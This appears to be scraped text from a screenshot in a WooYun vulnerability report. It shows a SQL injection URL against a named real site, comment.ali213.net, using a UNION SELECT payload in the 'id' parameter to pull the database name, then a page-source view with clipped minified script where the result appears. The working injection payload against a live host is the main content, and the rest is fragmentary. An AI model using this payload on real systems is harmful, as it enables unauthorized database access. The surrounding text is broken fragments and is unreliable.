 Load URL
http://comment.ali213.net/xianshi/pl_xianshi.php?bb=news&
Split URL
id=99999.9+union+all+select+concat(0x7e,0x21,database(),0x21,0x7e),1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16#
Execute
源：http://comment.ali213.net/xianshi/pl_xianshi.php?bb=news&id=99999.9+union+all+select+concat(0x7e,0x21,database(),0x21,0x7e),1,2,3,4,...
文件(F) 编辑(E) 查看(V) 帮助(H)
function bY(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bA.test(a)?d(a,e):bY(a+"["+(typeof e=="obje
pPropagation()));if(c.isImmediatePropagationStopped())break}}return c.result},props:"altKey attrChange attr
(for(j=0;h[j];j++)if(e&&f.nodeName(h[j],"script")&&(!h[j].type||h[j].type.toLowerCase()==="text/javascript")
mment_box_~!comment!~");var ob = document.getElementById("test_a");if(oa.style.display == "block"){oa.style.display = "n
~!
高亮所有(A) 区分大小写(C) 第1项，共找到10个匹配项
第 6 行，第 1888 列
www.wooyun.org